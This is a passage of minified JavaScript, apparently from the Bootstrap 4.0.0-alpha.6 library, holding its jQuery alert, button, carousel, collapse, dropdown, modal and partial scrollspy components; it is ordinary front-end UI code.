e="alert",n="4.0.0-alpha.6",r="bs.alert",a="."+r,l=".data-api",d=t.fn[e],c=150,u={DISMISS:'[data-dismiss="alert"]'},f={CLOSE:"close"+a,CLOSED:"closed"+a,CLICK_DATA_API:"click"+a+l},p={ALERT:"alert",FADE:"fade",SHOW:"show"},h=function(){function e(t){i(this,e),this._element=t}return e.prototype.close=function(t){t=t||this._element;var e=this._getRootElement(t),i=this._triggerCloseEvent(e);i.isDefaultPrevented()||this._removeElement(e)},e.prototype.dispose=function(){t.removeData(this._element,r),this._element=null},e.prototype._getRootElement=function(e){var i=s.getSelectorFromElement(e),n=!1;return i&&(n=t(i)[0]),n||(n=t(e).closest("."+p.ALERT)[0]),n},e.prototype._triggerCloseEvent=function(e){var i=t.Event(f.CLOSE);return t(e).trigger(i),i},e.prototype._removeElement=function(e){var i=this;return t(e).removeClass(p.SHOW),s.supportsTransitionEnd()&&t(e).hasClass(p.FADE)?void t(e).one(s.TRANSITION_END,function(t){return i._destroyElement(e,t)}).emulateTransitionEnd(c):void this._destroyElement(e)},e.prototype._destroyElement=function(e){t(e).detach().trigger(f.CLOSED).remove()},e._jQueryInterface=function(i){return this.each(function(){var n=t(this),o=n.data(r);o||(o=new e(this),n.data(r,o)),"close"===i&&o[i](this)})},e._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},o(e,null,[{key:"VERSION",get:function(){return n}}]),e}();return t(document).on(f.CLICK_DATA_API,u.DISMISS,h._handleDismiss(new h)),t.fn[e]=h._jQueryInterface,t.fn[e].Constructor=h,t.fn[e].noConflict=function(){return t.fn[e]=d,h._jQueryInterface},h}(jQuery),function(t){var e="button",n="4.0.0-alpha.6",s="bs.button",r="."+s,a=".data-api",l=t.fn[e],d={ACTIVE:"active",BUTTON:"btn",FOCUS:"focus"},c={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLE:'[data-toggle="buttons"]',INPUT:"input",ACTIVE:".active",BUTTON:".btn"},u={CLICK_DATA_API:"click"+r+a,FOCUS_BLUR_DATA_API:"focus"+r+a+" "+("blur"+r+a)},f=function(){function e(t){i(this,e),this._element=t}return e.prototype.toggle=function(){var e=!0,i=t(this._element).closest(c.DATA_TOGGLE)[0];if(i){var n=t(this._element).find(c.INPUT)[0];if(n){if("radio"===n.type)if(n.checked&&t(this._element).hasClass(d.ACTIVE))e=!1;else{var o=t(i).find(c.ACTIVE)[0];o&&t(o).removeClass(d.ACTIVE)}e&&(n.checked=!t(this._element).hasClass(d.ACTIVE),t(n).trigger("change")),n.focus()}}this._element.setAttribute("aria-pressed",!t(this._element).hasClass(d.ACTIVE)),e&&t(this._element).toggleClass(d.ACTIVE)},e.prototype.dispose=function(){t.removeData(this._element,s),this._element=null},e._jQueryInterface=function(i){return this.each(function(){var n=t(this).data(s);n||(n=new e(this),t(this).data(s,n)),"toggle"===i&&n[i]()})},o(e,null,[{key:"VERSION",get:function(){return n}}]),e}();return t(document).on(u.CLICK_DATA_API,c.DATA_TOGGLE_CARROT,function(e){e.preventDefault();var i=e.target;t(i).hasClass(d.BUTTON)||(i=t(i).closest(c.BUTTON)),f._jQueryInterface.call(t(i),"toggle")}).on(u.FOCUS_BLUR_DATA_API,c.DATA_TOGGLE_CARROT,function(e){var i=t(e.target).closest(c.BUTTON)[0];t(i).toggleClass(d.FOCUS,/^focus(in)?$/.test(e.type))}),t.fn[e]=f._jQueryInterface,t.fn[e].Constructor=f,t.fn[e].noConflict=function(){return t.fn[e]=l,f._jQueryInterface},f}(jQuery),function(t){var e="carousel",r="4.0.0-alpha.6",a="bs.carousel",l="."+a,d=".data-api",c=t.fn[e],u=600,f=37,p=39,h={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},m={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},g={NEXT:"next",PREV:"prev",LEFT:"left",RIGHT:"right"},v={SLIDE:"slide"+l,SLID:"slid"+l,KEYDOWN:"keydown"+l,MOUSEENTER:"mouseenter"+l,MOUSELEAVE:"mouseleave"+l,LOAD_DATA_API:"load"+l+d,CLICK_DATA_API:"click"+l+d},y={CAROUSEL:"carousel",ACTIVE:"active",SLIDE:"slide",RIGHT:"carousel-item-right",LEFT:"carousel-item-left",NEXT:"carousel-item-next",PREV:"carousel-item-prev",ITEM:"carousel-item"},w={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},b=function(){function d(e,n){i(this,d),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this._config=this._getConfig(n),this._element=t(e)[0],this._indicatorsElement=t(this._element).find(w.INDICATORS)[0],this._addEventListeners()}return d.prototype.next=function(){if(this._isSliding)throw new Error("Carousel is sliding");this._slide(g.NEXT)},d.prototype.nextWhenVisible=function(){document.hidden||this.next()},d.prototype.prev=function(){if(this._isSliding)throw new Error("Carousel is sliding");this._slide(g.PREVIOUS)},d.prototype.pause=function(e){e||(this._isPaused=!0),t(this._element).find(w.NEXT_PREV)[0]&&s.supportsTransitionEnd()&&(s.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},d.prototype.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},d.prototype.to=function(e){var i=this;this._activeElement=t(this._element).find(w.ACTIVE_ITEM)[0];var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0)){if(this._isSliding)return void t(this._element).one(v.SLID,function(){return i.to(e)});if(n===e)return this.pause(),void this.cycle();var o=e>n?g.NEXT:g.PREVIOUS;this._slide(o,this._items[e])}},d.prototype.dispose=function(){t(this._element).off(l),t.removeData(this._element,a),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},d.prototype._getConfig=function(i){return i=t.extend({},h,i),s.typeCheckConfig(e,i,m),i},d.prototype._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on(v.KEYDOWN,function(t){return e._keydown(t)}),"hover"!==this._config.pause||"ontouchstart"in document.documentElement||t(this._element).on(v.MOUSEENTER,function(t){return e.pause(t)}).on(v.MOUSELEAVE,function(t){return e.cycle(t)})},d.prototype._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case f:t.preventDefault(),this.prev();break;case p:t.preventDefault(),this.next();break;default:return}},d.prototype._getItemIndex=function(e){return this._items=t.makeArray(t(e).parent().find(w.ITEM)),this._items.indexOf(e)},d.prototype._getItemByDirection=function(t,e){var i=t===g.NEXT,n=t===g.PREVIOUS,o=this._getItemIndex(e),s=this._items.length-1,r=n&&0===o||i&&o===s;if(r&&!this._config.wrap)return e;var a=t===g.PREVIOUS?-1:1,l=(o+a)%this._items.length;return l===-1?this._items[this._items.length-1]:this._items[l]},d.prototype._triggerSlideEvent=function(e,i){var n=t.Event(v.SLIDE,{relatedTarget:e,direction:i});return t(this._element).trigger(n),n},d.prototype._setActiveIndicatorElement=function(e){if(this._indicatorsElement){t(this._indicatorsElement).find(w.ACTIVE).removeClass(y.ACTIVE);var i=this._indicatorsElement.children[this._getItemIndex(e)];i&&t(i).addClass(y.ACTIVE)}},d.prototype._slide=function(e,i){var n=this,o=t(this._element).find(w.ACTIVE_ITEM)[0],r=i||o&&this._getItemByDirection(e,o),a=Boolean(this._interval),l=void 0,d=void 0,c=void 0;if(e===g.NEXT?(l=y.LEFT,d=y.NEXT,c=g.LEFT):(l=y.RIGHT,d=y.PREV,c=g.RIGHT),r&&t(r).hasClass(y.ACTIVE))return void(this._isSliding=!1);var f=this._triggerSlideEvent(r,c);if(!f.isDefaultPrevented()&&o&&r){this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(r);var p=t.Event(v.SLID,{relatedTarget:r,direction:c});s.supportsTransitionEnd()&&t(this._element).hasClass(y.SLIDE)?(t(r).addClass(d),s.reflow(r),t(o).addClass(l),t(r).addClass(l),t(o).one(s.TRANSITION_END,function(){t(r).removeClass(l+" "+d).addClass(y.ACTIVE),t(o).removeClass(y.ACTIVE+" "+d+" "+l),n._isSliding=!1,setTimeout(function(){return t(n._element).trigger(p)},0)}).emulateTransitionEnd(u)):(t(o).removeClass(y.ACTIVE),t(r).addClass(y.ACTIVE),this._isSliding=!1,t(this._element).trigger(p)),a&&this.cycle()}},d._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(a),o=t.extend({},h,t(this).data());"object"===("undefined"==typeof e?"undefined":n(e))&&t.extend(o,e);var s="string"==typeof e?e:o.slide;if(i||(i=new d(this,o),t(this).data(a,i)),"number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw new Error('No method named "'+s+'"');i[s]()}else o.interval&&(i.pause(),i.cycle())})},d._dataApiClickHandler=function(e){var i=s.getSelectorFromElement(this);if(i){var n=t(i)[0];if(n&&t(n).hasClass(y.CAROUSEL)){var o=t.extend({},t(n).data(),t(this).data()),r=this.getAttribute("data-slide-to");r&&(o.interval=!1),d._jQueryInterface.call(t(n),o),r&&t(n).data(a).to(r),e.preventDefault()}}},o(d,null,[{key:"VERSION",get:function(){return r}},{key:"Default",get:function(){return h}}]),d}();return t(document).on(v.CLICK_DATA_API,w.DATA_SLIDE,b._dataApiClickHandler),t(window).on(v.LOAD_DATA_API,function(){t(w.DATA_RIDE).each(function(){var e=t(this);b._jQueryInterface.call(e,e.data())})}),t.fn[e]=b._jQueryInterface,t.fn[e].Constructor=b,t.fn[e].noConflict=function(){return t.fn[e]=c,b._jQueryInterface},b}(jQuery),function(t){var e="collapse",r="4.0.0-alpha.6",a="bs.collapse",l="."+a,d=".data-api",c=t.fn[e],u=600,f={toggle:!0,parent:""},p={toggle:"boolean",parent:"string"},h={SHOW:"show"+l,SHOWN:"shown"+l,HIDE:"hide"+l,HIDDEN:"hidden"+l,CLICK_DATA_API:"click"+l+d},m={SHOW:"show",COLLAPSE:"collapse",COLLAPSING:"collapsing",COLLAPSED:"collapsed"},g={WIDTH:"width",HEIGHT:"height"},v={ACTIVES:".card > .show, .card > .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},y=function(){function l(e,n){i(this,l),this._isTransitioning=!1,this._element=e,this._config=this._getConfig(n),this._triggerArray=t.makeArray(t('[data-toggle="collapse"][href="#'+e.id+'"],'+('[data-toggle="collapse"][data-target="#'+e.id+'"]'))),this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}return l.prototype.toggle=function(){t(this._element).hasClass(m.SHOW)?this.hide():this.show()},l.prototype.show=function(){var e=this;if(this._isTransitioning)throw new Error("Collapse is transitioning");if(!t(this._element).hasClass(m.SHOW)){var i=void 0,n=void 0;if(this._parent&&(i=t.makeArray(t(this._parent).find(v.ACTIVES)),i.length||(i=null)),!(i&&(n=t(i).data(a),n&&n._isTransitioning))){var o=t.Event(h.SHOW);if(t(this._element).trigger(o),!o.isDefaultPrevented()){i&&(l._jQueryInterface.call(t(i),"hide"),n||t(i).data(a,null));var r=this._getDimension();t(this._element).removeClass(m.COLLAPSE).addClass(m.COLLAPSING),this._element.style[r]=0,this._element.setAttribute("aria-expanded",!0),this._triggerArray.length&&t(this._triggerArray).removeClass(m.COLLAPSED).attr("aria-expanded",!0),this.setTransitioning(!0);var d=function(){t(e._element).removeClass(m.COLLAPSING).addClass(m.COLLAPSE).addClass(m.SHOW),e._element.style[r]="",e.setTransitioning(!1),t(e._element).trigger(h.SHOWN)};if(!s.supportsTransitionEnd())return void d();var c=r[0].toUpperCase()+r.slice(1),f="scroll"+c;t(this._element).one(s.TRANSITION_END,d).emulateTransitionEnd(u),this._element.style[r]=this._element[f]+"px"}}}},l.prototype.hide=function(){var e=this;if(this._isTransitioning)throw new Error("Collapse is transitioning");if(t(this._element).hasClass(m.SHOW)){var i=t.Event(h.HIDE);if(t(this._element).trigger(i),!i.isDefaultPrevented()){var n=this._getDimension(),o=n===g.WIDTH?"offsetWidth":"offsetHeight";this._element.style[n]=this._element[o]+"px",s.reflow(this._element),t(this._element).addClass(m.COLLAPSING).removeClass(m.COLLAPSE).removeClass(m.SHOW),this._element.setAttribute("aria-expanded",!1),this._triggerArray.length&&t(this._triggerArray).addClass(m.COLLAPSED).attr("aria-expanded",!1),this.setTransitioning(!0);var r=function(){e.setTransitioning(!1),t(e._element).removeClass(m.COLLAPSING).addClass(m.COLLAPSE).trigger(h.HIDDEN)};return this._element.style[n]="",s.supportsTransitionEnd()?void t(this._element).one(s.TRANSITION_END,r).emulateTransitionEnd(u):void r()}}},l.prototype.setTransitioning=function(t){this._isTransitioning=t},l.prototype.dispose=function(){t.removeData(this._element,a),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},l.prototype._getConfig=function(i){return i=t.extend({},f,i),i.toggle=Boolean(i.toggle),s.typeCheckConfig(e,i,p),i},l.prototype._getDimension=function(){var e=t(this._element).hasClass(g.WIDTH);return e?g.WIDTH:g.HEIGHT},l.prototype._getParent=function(){var e=this,i=t(this._config.parent)[0],n='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return t(i).find(n).each(function(t,i){e._addAriaAndCollapsedClass(l._getTargetFromElement(i),[i])}),i},l.prototype._addAriaAndCollapsedClass=function(e,i){if(e){var n=t(e).hasClass(m.SHOW);e.setAttribute("aria-expanded",n),i.length&&t(i).toggleClass(m.COLLAPSED,!n).attr("aria-expanded",n)}},l._getTargetFromElement=function(e){var i=s.getSelectorFromElement(e);return i?t(i)[0]:null},l._jQueryInterface=function(e){return this.each(function(){var i=t(this),o=i.data(a),s=t.extend({},f,i.data(),"object"===("undefined"==typeof e?"undefined":n(e))&&e);if(!o&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),o||(o=new l(this,s),i.data(a,o)),"string"==typeof e){if(void 0===o[e])throw new Error('No method named "'+e+'"');o[e]()}})},o(l,null,[{key:"VERSION",get:function(){return r}},{key:"Default",get:function(){return f}}]),l}();return t(document).on(h.CLICK_DATA_API,v.DATA_TOGGLE,function(e){e.preventDefault();var i=y._getTargetFromElement(this),n=t(i).data(a),o=n?"toggle":t(this).data();y._jQueryInterface.call(t(i),o)}),t.fn[e]=y._jQueryInterface,t.fn[e].Constructor=y,t.fn[e].noConflict=function(){return t.fn[e]=c,y._jQueryInterface},y}(jQuery),function(t){var e="dropdown",n="4.0.0-alpha.6",r="bs.dropdown",a="."+r,l=".data-api",d=t.fn[e],c=27,u=38,f=40,p=3,h={HIDE:"hide"+a,HIDDEN:"hidden"+a,SHOW:"show"+a,SHOWN:"shown"+a,CLICK:"click"+a,CLICK_DATA_API:"click"+a+l,FOCUSIN_DATA_API:"focusin"+a+l,KEYDOWN_DATA_API:"keydown"+a+l},m={BACKDROP:"dropdown-backdrop",DISABLED:"disabled",SHOW:"show"},g={BACKDROP:".dropdown-backdrop",DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:".dropdown form",ROLE_MENU:'[role="menu"]',ROLE_LISTBOX:'[role="listbox"]',NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:'[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a'},v=function(){function e(t){i(this,e),this._element=t,this._addEventListeners()}return e.prototype.toggle=function(){if(this.disabled||t(this).hasClass(m.DISABLED))return!1;var i=e._getParentFromElement(this),n=t(i).hasClass(m.SHOW);if(e._clearMenus(),n)return!1;if("ontouchstart"in document.documentElement&&!t(i).closest(g.NAVBAR_NAV).length){var o=document.createElement("div");o.className=m.BACKDROP,t(o).insertBefore(this),t(o).on("click",e._clearMenus)}var s={relatedTarget:this},r=t.Event(h.SHOW,s);return t(i).trigger(r),!r.isDefaultPrevented()&&(this.focus(),this.setAttribute("aria-expanded",!0),t(i).toggleClass(m.SHOW),t(i).trigger(t.Event(h.SHOWN,s)),!1)},e.prototype.dispose=function(){t.removeData(this._element,r),t(this._element).off(a),this._element=null},e.prototype._addEventListeners=function(){t(this._element).on(h.CLICK,this.toggle)},e._jQueryInterface=function(i){return this.each(function(){var n=t(this).data(r);if(n||(n=new e(this),t(this).data(r,n)),"string"==typeof i){if(void 0===n[i])throw new Error('No method named "'+i+'"');n[i].call(this)}})},e._clearMenus=function(i){if(!i||i.which!==p){var n=t(g.BACKDROP)[0];n&&n.parentNode.removeChild(n);for(var o=t.makeArray(t(g.DATA_TOGGLE)),s=0;s<o.length;s++){var r=e._getParentFromElement(o[s]),a={relatedTarget:o[s]};if(t(r).hasClass(m.SHOW)&&!(i&&("click"===i.type&&/input|textarea/i.test(i.target.tagName)||"focusin"===i.type)&&t.contains(r,i.target))){var l=t.Event(h.HIDE,a);t(r).trigger(l),l.isDefaultPrevented()||(o[s].setAttribute("aria-expanded","false"),t(r).removeClass(m.SHOW).trigger(t.Event(h.HIDDEN,a)))}}}},e._getParentFromElement=function(e){var i=void 0,n=s.getSelectorFromElement(e);return n&&(i=t(n)[0]),i||e.parentNode},e._dataApiKeydownHandler=function(i){if(/(38|40|27|32)/.test(i.which)&&!/input|textarea/i.test(i.target.tagName)&&(i.preventDefault(),i.stopPropagation(),!this.disabled&&!t(this).hasClass(m.DISABLED))){var n=e._getParentFromElement(this),o=t(n).hasClass(m.SHOW);if(!o&&i.which!==c||o&&i.which===c){if(i.which===c){var s=t(n).find(g.DATA_TOGGLE)[0];t(s).trigger("focus")}return void t(this).trigger("click")}var r=t(n).find(g.VISIBLE_ITEMS).get();if(r.length){var a=r.indexOf(i.target);i.which===u&&a>0&&a--,i.which===f&&a<r.length-1&&a++,a<0&&(a=0),r[a].focus()}}},o(e,null,[{key:"VERSION",get:function(){return n}}]),e}();return t(document).on(h.KEYDOWN_DATA_API,g.DATA_TOGGLE,v._dataApiKeydownHandler).on(h.KEYDOWN_DATA_API,g.ROLE_MENU,v._dataApiKeydownHandler).on(h.KEYDOWN_DATA_API,g.ROLE_LISTBOX,v._dataApiKeydownHandler).on(h.CLICK_DATA_API+" "+h.FOCUSIN_DATA_API,v._clearMenus).on(h.CLICK_DATA_API,g.DATA_TOGGLE,v.prototype.toggle).on(h.CLICK_DATA_API,g.FORM_CHILD,function(t){t.stopPropagation()}),t.fn[e]=v._jQueryInterface,t.fn[e].Constructor=v,t.fn[e].noConflict=function(){return t.fn[e]=d,v._jQueryInterface},v}(jQuery),function(t){var e="modal",r="4.0.0-alpha.6",a="bs.modal",l="."+a,d=".data-api",c=t.fn[e],u=300,f=150,p=27,h={backdrop:!0,keyboard:!0,focus:!0,show:!0},m={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},g={HIDE:"hide"+l,HIDDEN:"hidden"+l,SHOW:"show"+l,SHOWN:"shown"+l,FOCUSIN:"focusin"+l,RESIZE:"resize"+l,CLICK_DISMISS:"click.dismiss"+l,KEYDOWN_DISMISS:"keydown.dismiss"+l,MOUSEUP_DISMISS:"mouseup.dismiss"+l,MOUSEDOWN_DISMISS:"mousedown.dismiss"+l,CLICK_DATA_API:"click"+l+d},v={SCROLLBAR_MEASURER:"modal-scrollbar-measure",BACKDROP:"modal-backdrop",OPEN:"modal-open",FADE:"fade",SHOW:"show"},y={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"},w=function(){function d(e,n){i(this,d),this._config=this._getConfig(n),this._element=e,this._dialog=t(e).find(y.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}return d.prototype.toggle=function(t){return this._isShown?this.hide():this.show(t)},d.prototype.show=function(e){var i=this;if(this._isTransitioning)throw new Error("Modal is transitioning");s.supportsTransitionEnd()&&t(this._element).hasClass(v.FADE)&&(this._isTransitioning=!0);var n=t.Event(g.SHOW,{relatedTarget:e});t(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),t(document.body).addClass(v.OPEN),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on(g.CLICK_DISMISS,y.DATA_DISMISS,function(t){return i.hide(t)}),t(this._dialog).on(g.MOUSEDOWN_DISMISS,function(){t(i._element).one(g.MOUSEUP_DISMISS,function(e){t(e.target).is(i._element)&&(i._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return i._showElement(e)}))},d.prototype.hide=function(e){var i=this;if(e&&e.preventDefault(),this._isTransitioning)throw new Error("Modal is transitioning");var n=s.supportsTransitionEnd()&&t(this._element).hasClass(v.FADE);n&&(this._isTransitioning=!0);var o=t.Event(g.HIDE);t(this._element).trigger(o),this._isShown&&!o.isDefaultPrevented()&&(this._isShown=!1,this._setEscapeEvent(),this._setResizeEvent(),t(document).off(g.FOCUSIN),t(this._element).removeClass(v.SHOW),t(this._element).off(g.CLICK_DISMISS),t(this._dialog).off(g.MOUSEDOWN_DISMISS),n?t(this._element).one(s.TRANSITION_END,function(t){return i._hideModal(t)}).emulateTransitionEnd(u):this._hideModal())},d.prototype.dispose=function(){t.removeData(this._element,a),t(window,document,this._element,this._backdrop).off(l),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._originalBodyPadding=null,this._scrollbarWidth=null},d.prototype._getConfig=function(i){return i=t.extend({},h,i),s.typeCheckConfig(e,i,m),i},d.prototype._showElement=function(e){var i=this,n=s.supportsTransitionEnd()&&t(this._element).hasClass(v.FADE);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,n&&s.reflow(this._element),t(this._element).addClass(v.SHOW),this._config.focus&&this._enforceFocus();var o=t.Event(g.SHOWN,{relatedTarget:e}),r=function(){i._config.focus&&i._element.focus(),i._isTransitioning=!1,t(i._element).trigger(o)};n?t(this._dialog).one(s.TRANSITION_END,r).emulateTransitionEnd(u):r()},d.prototype._enforceFocus=function(){var e=this;t(document).off(g.FOCUSIN).on(g.FOCUSIN,function(i){document===i.target||e._element===i.target||t(e._element).has(i.target).length||e._element.focus()})},d.prototype._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?t(this._element).on(g.KEYDOWN_DISMISS,function(t){t.which===p&&e.hide()}):this._isShown||t(this._element).off(g.KEYDOWN_DISMISS)},d.prototype._setResizeEvent=function(){var e=this;this._isShown?t(window).on(g.RESIZE,function(t){return e._handleUpdate(t)}):t(window).off(g.RESIZE)},d.prototype._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden","true"),this._isTransitioning=!1,this._showBackdrop(function(){t(document.body).removeClass(v.OPEN),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger(g.HIDDEN)})},d.prototype._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},d.prototype._showBackdrop=function(e){var i=this,n=t(this._element).hasClass(v.FADE)?v.FADE:"";if(this._isShown&&this._config.backdrop){var o=s.supportsTransitionEnd()&&n;if(this._backdrop=document.createElement("div"),this._backdrop.className=v.BACKDROP,n&&t(this._backdrop).addClass(n),t(this._backdrop).appendTo(document.body),t(this._element).on(g.CLICK_DISMISS,function(t){return i._ignoreBackdropClick?void(i._ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"===i._config.backdrop?i._element.focus():i.hide()))}),o&&s.reflow(this._backdrop),t(this._backdrop).addClass(v.SHOW),!e)return;if(!o)return void e();t(this._backdrop).one(s.TRANSITION_END,e).emulateTransitionEnd(f)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass(v.SHOW);var r=function(){i._removeBackdrop(),e&&e()};s.supportsTransitionEnd()&&t(this._element).hasClass(v.FADE)?t(this._backdrop).one(s.TRANSITION_END,r).emulateTransitionEnd(f):r()}else e&&e()},d.prototype._handleUpdate=function(){this._adjustDialog()},d.prototype._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},d.prototype._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},d.prototype._checkScrollbar=function(){this._isBodyOverflowing=document.body.clientWidth<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},d.prototype._setScrollbar=function(){var e=parseInt(t(y.FIXED_CONTENT).css("padding-right")||0,10);this._originalBodyPadding=document.body.style.paddingRight||"",this._isBodyOverflowing&&(document.body.style.paddingRight=e+this._scrollbarWidth+"px")},d.prototype._resetScrollbar=function(){document.body.style.paddingRight=this._originalBodyPadding},d.prototype._getScrollbarWidth=function(){var t=document.createElement("div");t.className=v.SCROLLBAR_MEASURER,document.body.appendChild(t);var e=t.offsetWidth-t.clientWidth;return document.body.removeChild(t),e},d._jQueryInterface=function(e,i){return this.each(function(){var o=t(this).data(a),s=t.extend({},d.Default,t(this).data(),"object"===("undefined"==typeof e?"undefined":n(e))&&e);if(o||(o=new d(this,s),t(this).data(a,o)),"string"==typeof e){if(void 0===o[e])throw new Error('No method named "'+e+'"');o[e](i)}else s.show&&o.show(i)})},o(d,null,[{key:"VERSION",get:function(){return r}},{key:"Default",get:function(){return h}}]),d}();return t(document).on(g.CLICK_DATA_API,y.DATA_TOGGLE,function(e){var i=this,n=void 0,o=s.getSelectorFromElement(this);o&&(n=t(o)[0]);var r=t(n).data(a)?"toggle":t.extend({},t(n).data(),t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var l=t(n).one(g.SHOW,function(e){e.isDefaultPrevented()||l.one(g.HIDDEN,function(){t(i).is(":visible")&&i.focus()})});w._jQueryInterface.call(t(n),r,this)}),t.fn[e]=w._jQueryInterface,t.fn[e].Constructor=w,t.fn[e].noConflict=function(){return t.fn[e]=c,w._jQueryInterface},w}(jQuery),function(t){var e="scrollspy",r="4.0.0-alpha.6",a="bs.scrollspy",l="."+a,d=".data-api",c=t.fn[e],u={offset:10,method:"auto",target:""},f={offset:"number",method:"string",target:"(string|element)"},p={ACTIVATE:"activate"+l,SCROLL:"scroll"+l,LOAD_DATA_API:"load"+l+d},h={DROPDOWN_ITEM:"dropdown-item",DROPDOWN_MENU:"dropdown-menu",NAV_LINK:"nav-link",NAV:"nav",ACTIVE:"active"},m={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",LIST_ITEM:".list-item",LI:"li",LI_DROPDOWN:"li.dropdown",NAV_LINKS:".nav-link",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},g={OFFSET:"offset",POSITION:"position"},v=function(){function d(e,n){var o=this;i(this,d),this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(n),this._selector=this._config.target+" "+m.NAV_LINKS+","+(this._config.target+" "+m.DROPDOWN_ITEMS),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(p.SCROLL,function(t){return o._process(t)}),this.refresh(),this._process()}return d.prototype.refresh=function(){var e=this,i=this._scrollElement!==this._scrollElement.window?g.POSITION:g.OFFSET,n="auto"===this._config.method?i:this._config.method,o=n===g.POSITION?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight();var r=t.makeArray(t(this._selector));r.map(function(e){var i=void 0,r=s.getSelectorFromElement(e);return r&&(i=t(r)[0]),i&&(i.offsetWidth||i.offsetHeight)?[t(i)[n]().top+o,r]:null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},d.prototype.dispose=function(){t.removeData(this._element,a),t(this._scrollElement).off(l),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},d.prototype._getConfig=function(i){if(i=t.extend({},u,i),"string"!=typeof i.target){var n=t(i.target).attr("id");n||(n=s.getUID(e),t(i.target).attr("id",n)),i.target="#"+n}return s.typeCheckConfig(e,i,f),i},d.prototype._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},d.prototype._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},d.prototype._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.offsetHeight},d.prototype._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){var n=this._targets[this._targets.length-1];return void(this._activeTarget!==n&&this._activate(n))}if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){var s=this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&(void 0===this._offsets[o+1]||t<this._offsets[o+1]);s&&this._activate(this._targets[o])}},d.prototype._activate=function(e){this._activeTarget=e,this._clear();var i=this._selector.split(",");i=i.map(function(t){return t+'[data-target="'+e+'"],'+(t+'[href="'+e+'"]')});var 